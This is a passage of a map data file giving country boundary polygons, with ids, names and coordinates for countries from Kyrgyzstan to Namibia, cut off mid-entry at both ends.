5374],[34.47913,3.5556],[34.005,4.249885],[34.620196,4.847123],[35.298007,5.506],[35.817448,5.338232],[35.817448,4.776966],[36.159079,4.447864],[36.855093,4.447864],[38.120915,3.598605],[38.43697,3.58851],[38.67114,3.61607],[38.89251,3.50074],[39.559384,3.42206],[39.85494,3.83879],[40.76848,4.25702],[41.1718,3.91909],[41.855083,3.918912],[40.98105,2.78452],[40.993,-.85829]]]}},{type:"Feature",id:"KGZ",properties:{name:"Kyrgyzstan"},geometry:{type:"Polygon",coordinates:[[[70.962315,42.266154],[71.186281,42.704293],[71.844638,42.845395],[73.489758,42.500894],[73.645304,43.091272],[74.212866,43.298339],[75.636965,42.8779],[76.000354,42.988022],[77.658392,42.960686],[79.142177,42.856092],[79.643645,42.496683],[80.25999,42.349999],[80.11943,42.123941],[78.543661,41.582243],[78.187197,41.185316],[76.904484,41.066486],[76.526368,40.427946],[75.467828,40.562072],[74.776862,40.366425],[73.822244,39.893973],[73.960013,39.660008],[73.675379,39.431237],[71.784694,39.279463],[70.549162,39.604198],[69.464887,39.526683],[69.55961,40.103211],[70.648019,39.935754],[71.014198,40.244366],[71.774875,40.145844],[73.055417,40.866033],[71.870115,41.3929],[71.157859,41.143587],[70.420022,41.519998],[71.259248,42.167711],[70.962315,42.266154]]]}},{type:"Feature",id:"KHM",properties:{name:"Cambodia"},geometry:{type:"Polygon",coordinates:[[[103.49728,10.632555],[103.09069,11.153661],[102.584932,12.186595],[102.348099,13.394247],[102.988422,14.225721],[104.281418,14.416743],[105.218777,14.273212],[106.043946,13.881091],[106.496373,14.570584],[107.382727,14.202441],[107.614548,13.535531],[107.491403,12.337206],[105.810524,11.567615],[106.24967,10.961812],[105.199915,10.88931],[104.334335,10.486544],[103.49728,10.632555]]]}},{type:"Feature",id:"KOR",properties:{name:"South Korea"},geometry:{type:"Polygon",coordinates:[[[128.349716,38.612243],[129.21292,37.432392],[129.46045,36.784189],[129.468304,35.632141],[129.091377,35.082484],[128.18585,34.890377],[127.386519,34.475674],[126.485748,34.390046],[126.37392,34.93456],[126.559231,35.684541],[126.117398,36.725485],[126.860143,36.893924],[126.174759,37.749686],[126.237339,37.840378],[126.68372,37.804773],[127.073309,38.256115],[127.780035,38.304536],[128.205746,38.370397],[128.349716,38.612243]]]}},{type:"Feature",id:"RKS",properties:{name:"Kosovo"},geometry:{type:"Polygon",coordinates:[[[20.76216,42.05186],[20.71731,41.84711],[20.59023,41.85541],[20.52295,42.21787],[20.28374,42.32025],[20.0707,42.58863],[20.25758,42.81275],[20.49679,42.88469],[20.63508,43.21671],[20.81448,43.27205],[20.95651,43.13094],[21.143395,43.068685],[21.27421,42.90959],[21.43866,42.86255],[21.63302,42.67717],[21.77505,42.6827],[21.66292,42.43922],[21.54332,42.32025],[21.576636,42.245224],[21.3527,42.2068],[20.76216,42.05186]]]}},{type:"Feature",id:"KWT",properties:{name:"Kuwait"},geometry:{type:"Polygon",coordinates:[[[47.974519,29.975819],[48.183189,29.534477],[48.093943,29.306299],[48.416094,28.552004],[47.708851,28.526063],[47.459822,29.002519],[46.568713,29.099025],[47.302622,30.05907],[47.974519,29.975819]]]}},{type:"Feature",id:"LAO",properties:{name:"Laos"},geometry:{type:"Polygon",coordinates:[[[105.218777,14.273212],[105.544338,14.723934],[105.589039,15.570316],[104.779321,16.441865],[104.716947,17.428859],[103.956477,18.240954],[103.200192,18.309632],[102.998706,17.961695],[102.413005,17.932782],[102.113592,18.109102],[101.059548,17.512497],[101.035931,18.408928],[101.282015,19.462585],[100.606294,19.508344],[100.548881,20.109238],[100.115988,20.41785],[100.329101,20.786122],[101.180005,21.436573],[101.270026,21.201652],[101.80312,21.174367],[101.652018,22.318199],[102.170436,22.464753],[102.754896,21.675137],[103.203861,20.766562],[104.435,20.758733],[104.822574,19.886642],[104.183388,19.624668],[103.896532,19.265181],[105.094598,18.666975],[105.925762,17.485315],[106.556008,16.604284],[107.312706,15.908538],[107.564525,15.202173],[107.382727,14.202441],[106.496373,14.570584],[106.043946,13.881091],[105.218777,14.273212]]]}},{type:"Feature",id:"LBN",properties:{name:"Lebanon"},geometry:{type:"Polygon",coordinates:[[[35.821101,33.277426],[35.552797,33.264275],[35.460709,33.08904],[35.126053,33.0909],[35.482207,33.90545],[35.979592,34.610058],[35.998403,34.644914],[36.448194,34.593935],[36.61175,34.201789],[36.06646,33.824912],[35.821101,33.277426]]]}},{type:"Feature",id:"LBR",properties:{name:"Liberia"},geometry:{type:"Polygon",coordinates:[[[-7.712159,4.364566],[-7.974107,4.355755],[-9.004794,4.832419],[-9.91342,5.593561],[-10.765384,6.140711],[-11.438779,6.785917],[-11.199802,7.105846],[-11.146704,7.396706],[-10.695595,7.939464],[-10.230094,8.406206],[-10.016567,8.428504],[-9.755342,8.541055],[-9.33728,7.928534],[-9.403348,7.526905],[-9.208786,7.313921],[-8.926065,7.309037],[-8.722124,7.711674],[-8.439298,7.686043],[-8.485446,7.395208],[-8.385452,6.911801],[-8.60288,6.467564],[-8.311348,6.193033],[-7.993693,6.12619],[-7.570153,5.707352],[-7.539715,5.313345],[-7.635368,5.188159],[-7.712159,4.364566]]]}},{type:"Feature",id:"LBY",properties:{name:"Libya"},geometry:{type:"Polygon",coordinates:[[[14.8513,22.86295],[14.143871,22.491289],[13.581425,23.040506],[11.999506,23.471668],[11.560669,24.097909],[10.771364,24.562532],[10.303847,24.379313],[9.948261,24.936954],[9.910693,25.365455],[9.319411,26.094325],[9.716286,26.512206],[9.629056,27.140953],[9.756128,27.688259],[9.683885,28.144174],[9.859998,28.95999],[9.805634,29.424638],[9.48214,30.307556],[9.970017,30.539325],[10.056575,30.961831],[9.950225,31.37607],[10.636901,31.761421],[10.94479,32.081815],[11.432253,32.368903],[11.488787,33.136996],[12.66331,32.79278],[13.08326,32.87882],[13.91868,32.71196],[15.24563,32.26508],[15.71394,31.37626],[16.61162,31.18218],[18.02109,30.76357],[19.08641,30.26639],[19.57404,30.52582],[20.05335,30.98576],[19.82033,31.75179],[20.13397,32.2382],[20.85452,32.7068],[21.54298,32.8432],[22.89576,32.63858],[23.2368,32.19149],[23.60913,32.18726],[23.9275,32.01667],[24.92114,31.89936],[25.16482,31.56915],[24.80287,31.08929],[24.95762,30.6616],[24.70007,30.04419],[25,29.238655],[25,25.6825],[25,22],[25,20.00304],[23.85,20],[23.83766,19.58047],[19.84926,21.49509],[15.86085,23.40972],[14.8513,22.86295]]]}},{type:"Feature",id:"LKA",properties:{name:"Sri Lanka"},geometry:{type:"Polygon",coordinates:[[[81.787959,7.523055],[81.637322,6.481775],[81.21802,6.197141],[80.348357,5.96837],[79.872469,6.763463],[79.695167,8.200843],[80.147801,9.824078],[80.838818,9.268427],[81.304319,8.564206],[81.787959,7.523055]]]}},{type:"Feature",id:"LSO",properties:{name:"Lesotho"},geometry:{type:"Polygon",coordinates:[[[28.978263,-28.955597],[29.325166,-29.257387],[29.018415,-29.743766],[28.8484,-30.070051],[28.291069,-30.226217],[28.107205,-30.545732],[27.749397,-30.645106],[26.999262,-29.875954],[27.532511,-29.242711],[28.074338,-28.851469],[28.5417,-28.647502],[28.978263,-28.955597]]]}},{type:"Feature",id:"LTU",properties:{name:"Lithuania"},geometry:{type:"Polygon",coordinates:[[[22.731099,54.327537],[22.651052,54.582741],[22.757764,54.856574],[22.315724,55.015299],[21.268449,55.190482],[21.0558,56.031076],[22.201157,56.337802],[23.878264,56.273671],[24.860684,56.372528],[25.000934,56.164531],[25.533047,56.100297],[26.494331,55.615107],[26.588279,55.167176],[25.768433,54.846963],[25.536354,54.282423],[24.450684,53.905702],[23.484128,53.912498],[23.243987,54.220567],[22.731099,54.327537]]]}},{type:"Feature",id:"LUX",properties:{name:"Luxembourg"},geometry:{type:"Polygon",coordinates:[[[6.043073,50.128052],[6.242751,49.902226],[6.18632,49.463803],[5.897759,49.442667],[5.674052,49.529484],[5.782417,50.090328],[6.043073,50.128052]]]}},{type:"Feature",id:"LVA",properties:{name:"Latvia"},geometry:{type:"Polygon",coordinates:[[[21.0558,56.031076],[21.090424,56.783873],[21.581866,57.411871],[22.524341,57.753374],[23.318453,57.006236],[24.12073,57.025693],[24.312863,57.793424],[25.164594,57.970157],[25.60281,57.847529],[26.463532,57.476389],[27.288185,57.474528],[27.770016,57.244258],[27.855282,56.759326],[28.176709,56.16913],[27.10246,55.783314],[26.494331,55.615107],[25.533047,56.100297],[25.000934,56.164531],[24.860684,56.372528],[23.878264,56.273671],[22.201157,56.337802],[21.0558,56.031076]]]}},{type:"Feature",id:"MAR",properties:{name:"Morocco"},geometry:{type:"Polygon",coordinates:[[[-5.193863,35.755182],[-4.591006,35.330712],[-3.640057,35.399855],[-2.604306,35.179093],[-2.169914,35.168396],[-1.792986,34.527919],[-1.733455,33.919713],[-1.388049,32.864015],[-1.124551,32.651522],[-1.307899,32.262889],[-2.616605,32.094346],[-3.06898,31.724498],[-3.647498,31.637294],[-3.690441,30.896952],[-4.859646,30.501188],[-5.242129,30.000443],[-6.060632,29.7317],[-7.059228,29.579228],[-8.674116,28.841289],[-8.66559,27.656426],[-8.817809,27.656426],[-8.817828,27.656426],[-8.794884,27.120696],[-9.413037,27.088476],[-9.735343,26.860945],[-10.189424,26.860945],[-10.551263,26.990808],[-11.392555,26.883424],[-11.71822,26.104092],[-12.030759,26.030866],[-12.500963,24.770116],[-13.89111,23.691009],[-14.221168,22.310163],[-14.630833,21.86094],[-14.750955,21.5006],[-17.002962,21.420734],[-17.020428,21.42231],[-16.973248,21.885745],[-16.589137,22.158234],[-16.261922,22.67934],[-16.326414,23.017768],[-15.982611,23.723358],[-15.426004,24.359134],[-15.089332,24.520261],[-14.824645,25.103533],[-14.800926,25.636265],[-14.43994,26.254418],[-13.773805,26.618892],[-13.139942,27.640148],[-13.121613,27.654148],[-12.618837,28.038186],[-11.688919,28.148644],[-10.900957,28.832142],[-10.399592,29.098586],[-9.564811,29.933574],[-9.814718,31.177736],[-9.434793,32.038096],[-9.300693,32.564679],[-8.657476,33.240245],[-7.654178,33.697065],[-6.912544,34.110476],[-6.244342,35.145865],[-5.929994,35.759988],[-5.193863,35.755182]]]}},{type:"Feature",id:"MDA",properties:{name:"Moldova"},geometry:{type:"Polygon",coordinates:[[[26.619337,48.220726],[26.857824,48.368211],[27.522537,48.467119],[28.259547,48.155562],[28.670891,48.118149],[29.122698,47.849095],[29.050868,47.510227],[29.415135,47.346645],[29.559674,46.928583],[29.908852,46.674361],[29.83821,46.525326],[30.024659,46.423937],[29.759972,46.349988],[29.170654,46.379262],[29.072107,46.517678],[28.862972,46.437889],[28.933717,46.25883],[28.659987,45.939987],[28.485269,45.596907],[28.233554,45.488283],[28.054443,45.944586],[28.160018,46.371563],[28.12803,46.810476],[27.551166,47.405117],[27.233873,47.826771],[26.924176,48.123264],[26.619337,48.220726]]]}},{type:"Feature",id:"MDG",properties:{name:"Madagascar"},geometry:{type:"Polygon",coordinates:[[[49.543519,-12.469833],[49.808981,-12.895285],[50.056511,-13.555761],[50.217431,-14.758789],[50.476537,-15.226512],[50.377111,-15.706069],[50.200275,-16.000263],[49.860606,-15.414253],[49.672607,-15.710204],[49.863344,-16.451037],[49.774564,-16.875042],[49.498612,-17.106036],[49.435619,-17.953064],[49.041792,-19.118781],[48.548541,-20.496888],[47.930749,-22.391501],[47.547723,-23.781959],[47.095761,-24.94163],[46.282478,-25.178463],[45.409508,-25.601434],[44.833574,-25.346101],[44.03972,-24.988345],[43.763768,-24.460677],[43.697778,-23.574116],[43.345654,-22.776904],[43.254187,-22.057413],[43.433298,-21.336475],[43.893683,-21.163307],[43.89637,-20.830459],[44.374325,-20.072366],[44.464397,-19.435454],[44.232422,-18.961995],[44.042976,-18.331387],[43.963084,-17.409945],[44.312469,-16.850496],[44.446517,-16.216219],[44.944937,-16.179374],[45.502732,-15.974373],[45.872994,-15.793454],[46.312243,-15.780018],[46.882183,-15.210182],[47.70513,-14.594303],[48.005215,-14.091233],[47.869047,-13.663869],[48.293828,-13.784068],[48.84506,-13.089175],[48.863509,-12.487868],[49.194651,-12.040557],[49.543519,-12.469833]]]}},{type:"Feature",id:"MEX",properties:{name:"Mexico"},geometry:{type:"Polygon",coordinates:[[[-97.140008,25.869997],[-97.528072,24.992144],[-97.702946,24.272343],[-97.776042,22.93258],[-97.872367,22.444212],[-97.699044,21.898689],[-97.38896,21.411019],[-97.189333,20.635433],[-96.525576,19.890931],[-96.292127,19.320371],[-95.900885,18.828024],[-94.839063,18.562717],[-94.42573,18.144371],[-93.548651,18.423837],[-92.786114,18.524839],[-92.037348,18.704569],[-91.407903,18.876083],[-90.77187,19.28412],[-90.53359,19.867418],[-90.451476,20.707522],[-90.278618,20.999855],[-89.601321,21.261726],[-88.543866,21.493675],[-87.658417,21.458846],[-87.05189,21.543543],[-86.811982,21.331515],[-86.845908,20.849865],[-87.383291,20.255405],[-87.621054,19.646553],[-87.43675,19.472403],[-87.58656,19.04013],[-87.837191,18.259816],[-88.090664,18.516648],[-88.300031,18.499982],[-88.490123,18.486831],[-88.848344,17.883198],[-89.029857,18.001511],[-89.150909,17.955468],[-89.14308,17.808319],[-90.067934,17.819326],[-91.00152,17.817595],[-91.002269,17.254658],[-91.453921,17.252177],[-91.08167,16.918477],[-90.711822,16.687483],[-90.600847,16.470778],[-90.438867,16.41011],[-90.464473,16.069562],[-91.74796,16.066565],[-92.229249,15.251447],[-92.087216,15.064585],[-92.20323,14.830103],[-92.22775,14.538829],[-93.359464,15.61543],[-93.875169,15.940164],[-94.691656,16.200975],[-95.250227,16.128318],[-96.053382,15.752088],[-96.557434,15.653515],[-97.263592,15.917065],[-98.01303,16.107312],[-98.947676,16.566043],[-99.697397,16.706164],[-100.829499,17.171071],[-101.666089,17.649026],[-101.918528,17.91609],[-102.478132,17.975751],[-103.50099,18.292295],[-103.917527,18.748572],[-104.99201,19.316134],[-105.493038,19.946767],[-105.731396,20.434102],[-105.397773,20.531719],[-105.500661,20.816895],[-105.270752,21.076285],[-105.265817,21.422104],[-105.603161,21.871146],[-105.693414,22.26908],[-106.028716,22.773752],[-106.90998,23.767774],[-107.915449,24.548915],[-108.401905,25.172314],[-109.260199,25.580609],[-109.444089,25.824884],[-109.291644,26.442934],[-109.801458,26.676176],[-110.391732,27.162115],[-110.641019,27.859876],[-111.178919,27.941241],[-111.759607,28.467953],[-112.228235,28.954409],[-112.271824,29.266844],[-112.809594,30.021114],[-113.163811,30.786881],[-113.148669,31.170966],[-113.871881,31.567608],[-114.205737,31.524045],[-114.776451,31.799532],[-114.9367,31.393485],[-114.771232,30.913617],[-114.673899,30.162681],[-114.330974,29.750432],[-113.588875,29.061611],[-113.424053,28.826174],[-113.271969,28.754783],[-113.140039,28.411289],[-112.962298,28.42519],[-112.761587,27.780217],[-112.457911,27.525814],[-112.244952,27.171727],[-111.616489,26.662817],[-111.284675,25.73259],[-110.987819,25.294606],[-110.710007,24.826004],[-110.655049,24.298595],[-110.172856,24.265548],[-109.771847,23.811183],[-109.409104,23.364672],[-109.433392,23.185588],[-109.854219,22.818272],[-110.031392,22.823078],[-110.295071,23.430973],[-110.949501,24.000964],[-111.670568,24.484423],[-112.182036,24.738413],[-112.148989,25.470125],[-112.300711,26.012004],[-112.777297,26.32196],[-113.464671,26.768186],[-113.59673,26.63946],[-113.848937,26.900064],[-114.465747,27.14209],[-115.055142,27.722727],[-114.982253,27.7982],[-114.570366,27.741485],[-114.199329,28.115003],[-114.162018,28.566112],[-114.931842,29.279479],[-115.518654,29.556362],[-115.887365,30.180794],[-116.25835,30.836464],[-116.721526,31.635744],[-117.12776,32.53534],[-115.99135,32.61239],[-114.72139,32.72083],[-114.815,32.52528],[-113.30498,32.03914],[-111.02361,31.33472],[-109.035,31.34194],[-108.24194,31.34222],[-108.24,31.754854],[-106.50759,31.75452],[-106.1429,31.39995],[-105.63159,31.08383],[-105.03737,30.64402],[-104.70575,30.12173],[-104.45697,29.57196],[-103.94,29.27],[-103.11,28.97],[-102.48,29.76],[-101.6624,29.7793],[-100.9576,29.38071],[-100.45584,28.69612],[-100.11,28.11],[-99.52,27.54],[-99.3,26.84],[-99.02,26.37],[-98.24,26.06],[-97.53,25.84],[-97.140008,25.869997]]]}},{type:"Feature",id:"MKD",properties:{name:"Macedonia"},geometry:{type:"Polygon",coordinates:[[[20.59023,41.85541],[20.71731,41.84711],[20.76216,42.05186],[21.3527,42.2068],[21.576636,42.245224],[21.91708,42.30364],[22.380526,42.32026],[22.881374,41.999297],[22.952377,41.337994],[22.76177,41.3048],[22.597308,41.130487],[22.055378,41.149866],[21.674161,40.931275],[21.02004,40.842727],[20.60518,41.08622],[20.46315,41.51509],[20.59023,41.85541]]]}},{type:"Feature",id:"MLI",properties:{name:"Mali"},geometry:{type:"Polygon",coordinates:[[[-12.17075,14.616834],[-11.834208,14.799097],[-11.666078,15.388208],[-11.349095,15.411256],[-10.650791,15.132746],[-10.086846,15.330486],[-9.700255,15.264107],[-9.550238,15.486497],[-5.537744,15.50169],[-5.315277,16.201854],[-5.488523,16.325102],[-5.971129,20.640833],[-6.453787,24.956591],[-4.923337,24.974574],[-1.550055,22.792666],[1.823228,20.610809],[2.060991,20.142233],[2.683588,19.85623],[3.146661,19.693579],[3.158133,19.057364],[4.267419,19.155265],[4.27021,16.852227],[3.723422,16.184284],[3.638259,15.56812],[2.749993,15.409525],[1.385528,15.323561],[1.015783,14.968182],[.374892,14.928908],[-.266257,14.924309],[-.515854,15.116158],[-1.066363,14.973815],[-2.001035,14.559008],[-2.191825,14.246418],[-2.967694,13.79815],[-3.103707,13.541267],[-3.522803,13.337662],[-4.006391,13.472485],[-4.280405,13.228444],[-4.427166,12.542646],[-5.220942,11.713859],[-5.197843,11.375146],[-5.470565,10.95127],[-5.404342,10.370737],[-5.816926,10.222555],[-6.050452,10.096361],[-6.205223,10.524061],[-6.493965,10.411303],[-6.666461,10.430811],[-6.850507,10.138994],[-7.622759,10.147236],[-7.89959,10.297382],[-8.029944,10.206535],[-8.335377,10.494812],[-8.282357,10.792597],[-8.407311,10.909257],[-8.620321,10.810891],[-8.581305,11.136246],[-8.376305,11.393646],[-8.786099,11.812561],[-8.905265,12.088358],[-9.127474,12.30806],[-9.327616,12.334286],[-9.567912,12.194243],[-9.890993,12.060479],[-10.165214,11.844084],[-10.593224,11.923975],[-10.87083,12.177887],[-11.036556,12.211245],[-11.297574,12.077971],[-11.456169,12.076834],[-11.513943,12.442988],[-11.467899,12.754519],[-11.553398,13.141214],[-11.927716,13.422075],[-12.124887,13.994727],[-12.17075,14.616834]]]}},{type:"Feature",id:"MLT",properties:{name:"Malta"},geometry:{type:"MultiPolygon",coordinates:[[[[14.566171,35.852721],[14.532684,35.820191],[14.436463,35.821664],[14.352334,35.872281],[14.3513,35.978399],[14.448348,35.957444],[14.537025,35.886285],[14.566171,35.852721]]],[[[14.313473,36.027569],[14.253632,36.012143],[14.194204,36.042245],[14.180354,36.060383],[14.263243,36.075809],[14.303758,36.062295],[14.320914,36.03625],[14.313473,36.027569]]]]}},{type:"Feature",id:"MMR",properties:{name:"Myanmar"},geometry:{type:"Polygon",coordinates:[[[99.543309,20.186598],[98.959676,19.752981],[98.253724,19.708203],[97.797783,18.62708],[97.375896,18.445438],[97.859123,17.567946],[98.493761,16.837836],[98.903348,16.177824],[98.537376,15.308497],[98.192074,15.123703],[98.430819,14.622028],[99.097755,13.827503],[99.212012,13.269294],[99.196354,12.804748],[99.587286,11.892763],[99.038121,10.960546],[98.553551,9.93296],[98.457174,10.675266],[98.764546,11.441292],[98.428339,12.032987],[98.509574,13.122378],[98.103604,13.64046],[97.777732,14.837286],[97.597072,16.100568],[97.16454,16.928734],[96.505769,16.427241],[95.369352,15.71439],[94.808405,15.803454],[94.188804,16.037936],[94.533486,17.27724],[94.324817,18.213514],[93.540988,19.366493],[93.663255,19.726962],[93.078278,19.855145],[92.368554,20.670883],[92.303234,21.475485],[92.652257,21.324048],[92.672721,22.041239],[93.166128,22.27846],[93.060294,22.703111],[93.286327,23.043658],[93.325188,24.078556],[94.106742,23.850741],[94.552658,24.675238],[94.603249,25.162495],[95.155153,26.001307],[95.124768,26.573572],[96.419366,27.264589],[97.133999,27.083774],[97.051989,27.699059],[97.402561,27.882536],[97.327114,28.261583],[97.911988,28.335945],[98.246231,27.747221],[98.68269,27.508812],[98.712094,26.743536],[98.671838,25.918703],[97.724609,25.083637],[97.60472,23.897405],[98.660262,24.063286],[98.898749,23.142722],[99.531992,22.949039],[99.240899,22.118314],[99.983489,21.742937],[100.416538,21.558839],[101.150033,21.849984],[101.180005,21.436573],[100.329101,20.786122],[100.115988,20.41785],[99.543309,20.186598]]]}},{type:"Feature",id:"MNE",properties:{name:"Montenegro"},geometry:{type:"Polygon",coordinates:[[[19.801613,42.500093],[19.738051,42.688247],[19.30449,42.19574],[19.37177,41.87755],[19.16246,41.95502],[18.88214,42.28151],[18.45,42.48],[18.56,42.65],[18.70648,43.20011],[19.03165,43.43253],[19.21852,43.52384],[19.48389,43.35229],[19.63,43.21378],[19.95857,43.10604],[20.3398,42.89852],[20.25758,42.81275],[20.0707,42.58863],[19.801613,42.500093]]]}},{type:"Feature",id:"MNG",properties:{name:"Mongolia"},geometry:{type:"Polygon",coordinates:[[[87.751264,49.297198],[88.805567,49.470521],[90.713667,50.331812],[92.234712,50.802171],[93.104219,50.49529],[94.147566,50.480537],[94.815949,50.013433],[95.814028,49.977467],[97.259728,49.726061],[98.231762,50.422401],[97.82574,51.010995],[98.861491,52.047366],[99.981732,51.634006],[100.88948,51.516856],[102.065223,51.259921],[102.255909,50.510561],[103.676545,50.089966],[104.621552,50.275329],[105.886591,50.406019],[106.888804,50.274296],[107.868176,49.793705],[108.475167,49.282548],[109.402449,49.292961],[110.662011,49.130128],[111.581231,49.377968],[112.89774,49.543565],[114.362456,50.248303],[114.96211,50.140247],[115.485695,49.805177],[116.678801,49.888531],[116.191802,49.134598],[115.485282,48.135383],[115.742837,47.726545],[116.308953,47.85341],[117.295507,47.697709],[118.064143,48.06673],[118.866574,47.74706],[119.772824,47.048059],[119.66327,46.69268],[118.874326,46.805412],[117.421701,46.672733],[116.717868,46.388202],[115.985096,45.727235],[114.460332,45.339817],[113.463907,44.808893],[112.436062,45.011646],[111.873306,45.102079],[111.348377,44.457442],[111.667737,44.073176],[111.829588,43.743118],[111.129682,43.406834],[110.412103,42.871234],[109.243596,42.519446],[107.744773,42.481516],[106.129316,42.134328],[104.964994,41.59741],[104.522282,41.908347],[103.312278,41.907468],[101.83304,42.514873],[100.845866,42.663804],[99.515817,42.524691],[97.451757,42.74889],[96.349396,42.725635],[95.762455,43.319449],[95.306875,44.241331],[94.688929,44.352332],[93.480734,44.975472],[92.133891,45.115076],[90.94554,45.286073],[90.585768,45.719716],[90.970809,46.888146],[90.280826,47.693549],[88.854298,48.069082],[88.013832,48.599463],[87.751264,49.297198]]]}},{type:"Feature",id:"MOZ",properties:{name:"Mozambique"},geometry:{type:"Polygon",coordinates:[[[34.559989,-11.52002],[35.312398,-11.439146],[36.514082,-11.720938],[36.775151,-11.594537],[37.471284,-11.568751],[37.827645,-11.268769],[38.427557,-11.285202],[39.52103,-10.896854],[40.316589,-10.317096],[40.478387,-10.765441],[40.437253,-11.761711],[40.560811,-12.639177],[40.59962,-14.201975],[40.775475,-14.691764],[40.477251,-15.406294],[40.089264,-16.100774],[39.452559,-16.720891],[38.538351,-17.101023],[37.411133,-17.586368],[36.281279,-18.659688],[35.896497,-18.84226],[35.1984,-19.552811],[34.786383,-19.784012],[34.701893,-20.497043],[35.176127,-21.254361],[35.373428,-21.840837],[35.385848,-22.14],[35.562546,-22.09],[35.533935,-23.070788],[35.371774,-23.535359],[35.60747,-23.706563],[35.458746,-24.12261],[35.040735,-24.478351],[34.215824,-24.816314],[33.01321,-25.357573],[32.574632,-25.727318],[32.660363,-26.148584],[32.915955,-26.215867],[32.83012,-26.742192],[32.071665,-26.73382],[31.985779,-26.29178],[31.837778,-25.843332],[31.752408,-25.484284],[31.930589,-24.369417],[31.670398,-23.658969],[31.191409,-22.25151],[32.244988,-21.116489],[32.508693,-20.395292],[32.659743,-20.30429],[32.772708,-19.715592],[32.611994,-19.419383],[32.654886,-18.67209],[32.849861,-17.979057],[32.847639,-16.713398],[32.328239,-16.392074],[31.852041,-16.319417],[31.636498,-16.07199],[31.173064,-15.860944],[30.338955,-15.880839],[30.274256,-15.507787],[30.179481,-14.796099],[33.214025,-13.97186],[33.7897,-14.451831],[34.064825,-14.35995],[34.459633,-14.61301],[34.517666,-15.013709],[34.307291,-15.478641],[34.381292,-16.18356],[35.03381,-16.8013],[35.339063,-16.10744],[35.771905,-15.896859],[35.686845,-14.611046],[35.267956,-13.887834],[34.907151,-13.565425],[34.559989,-13.579998],[34.280006,-12.280025],[34.559989,-11.52002]]]}},{type:"Feature",id:"MRT",properties:{name:"Mauritania"},geometry:{type:"Polygon",coordinates:[[[-12.17075,14.616834],[-12.830658,15.303692],[-13.435738,16.039383],[-14.099521,16.304302],[-14.577348,16.598264],[-15.135737,16.587282],[-15.623666,16.369337],[-16.12069,16.455663],[-16.463098,16.135036],[-16.549708,16.673892],[-16.270552,17.166963],[-16.146347,18.108482],[-16.256883,19.096716],[-16.377651,19.593817],[-16.277838,20.092521],[-16.536324,20.567866],[-17.063423,20.999752],[-16.845194,21.333323],[-12.929102,21.327071],[-13.118754,22.77122],[-12.874222,23.284832],[-11.937224,23.374594],[-11.969419,25.933353],[-8.687294,25.881056],[-8.6844,27.395744],[-4.923337,24.974574],[-6.453787,24.956591],[-5.971129,20.640833],[-5.488523,16.325102],[-5.315277,16.201854],[-5.537744,15.50169],[-9.550238,15.486497],[-9.700255,15.264107],[-10.086846,15.330486],[-10.650791,15.132746],[-11.349095,15.411256],[-11.666078,15.388208],[-11.834208,14.799097],[-12.17075,14.616834]]]}},{type:"Feature",id:"MWI",properties:{name:"Malawi"},geometry:{type:"Polygon",coordinates:[[[34.559989,-11.52002],[34.280006,-12.280025],[34.559989,-13.579998],[34.907151,-13.565425],[35.267956,-13.887834],[35.686845,-14.611046],[35.771905,-15.896859],[35.339063,-16.10744],[35.03381,-16.8013],[34.381292,-16.18356],[34.307291,-15.478641],[34.517666,-15.013709],[34.459633,-14.61301],[34.064825,-14.35995],[33.7897,-14.451831],[33.214025,-13.97186],[32.688165,-13.712858],[32.991764,-12.783871],[33.306422,-12.435778],[33.114289,-11.607198],[33.31531,-10.79655],[33.485688,-10.525559],[33.231388,-9.676722],[32.759375,-9.230599],[33.739729,-9.417151],[33.940838,-9.693674],[34.280006,-10.16],[34.559989,-11.52002]]]}},{type:"Feature",id:"MYS",properties:{name:"Malaysia"},geometry:{type:"MultiPolygon",coordinates:[[[[101.075516,6.204867],[101.154219,5.691384],[101.814282,5.810808],[102.141187,6.221636],[102.371147,6.128205],[102.961705,5.524495],[103.381215,4.855001],[103.438575,4.181606],[103.332122,3.726698],[103.429429,3.382869],[103.502448,2.791019],[103.854674,2.515454],[104.247932,1.631141],[104.228811,1.293048],[103.519707,1.226334],[102.573615,1.967115],[101.390638,2.760814],[101.27354,3.270292],[100.695435,3.93914],[100.557408,4.76728],[100.196706,5.312493],[100.30626,6.040562],[100.085757,6.464489],[100.259596,6.642825],[101.075516,6.204867]]],[[[118.618321,4.478202],[117.882035,4.137551],[117.015214,4.306094],[115.865517,4.306559],[115.519078,3.169238],[115.134037,2.821482],[114.621355,1.430688],[113.80585,1.217549],[112.859809,1.49779],[112.380252,1.410121],[111.797548,.904441],[111.159138,.976478],[110.514061,.773131],[109.830227,1.338136],[109.66326,2.006467],[110.396135,1.663775],[111.168853,1.850637],[111.370081,2.697303],[111.796928,2.885897],[112.995615,3.102395],[113.712935,3.893509],[114.204017,4.525874],[114.659596,4.007637],[114.869557,4.348314],[115.347461,4.316636],[115.4057,4.955228],[115.45071,5.44773],[116.220741,6.143191],[116.725103,6.924771],[117.129626,6.928053],[117.643393,6.422166],[117.689075,5.98749],[118.347691,5.708696],[119.181904,5.407836],[119.110694,5.016128],[118.439727,4.966519],[118.618321,4.478202]]]]}},{type:"Feature",id:"NAM",properties:{name:"Namibia"},geometry:{type:"Polygon",coordinates:[[[16.344977,-28.576705],[15.601818,-27.821247],[15.210472,-27.090956],[14.989711,-26.117372],[14.743214,-25.39292],[14.408144,-23.853014],[14.385717,-22.656653],[14.257714,-22.111208],[13.868642,-21.699037],[13.352498,-20.872834],[12.826845,-19.673166],[12.608564,-19.045349],[11.794919,-18.069129],[11.734199,-17.301889],[12.215461,-17.111668],[12.814081,-16.941343],[13.462362,-16.971212],[14.058501,-17.423381],[14.209707,-17.353101],[18.263309,-17.309951],[18.956187,-17.789095],[21.377176,-17.930636],[23.215048,-17.523116],[24.033862,-17.295843],[24.682349,-17.353411],[25.07695,-17.578823],[25.084443,-17.661816],[24.520705,-17.887125],[24.217365,-17.889347],[23.579006,-18.281261],[23.196858,-17.869038],[21.65504,-18.219146],[20.910641,-18.252219],[20.881134,-21.814327],[19.895458,-21.849157],[19.895768,-24.76779],[19.894734,-28.461105],[19.002127,-28.972443],[18.464899,-29.045462],[17.836152,-28.856378],[17.387497,-28.783514],[17.218929,-28.355943],[16.824017,-28.082162],[16.344977,-28.576705]]]}},{type:"Feature",id:"NCL",properties:{name:"New 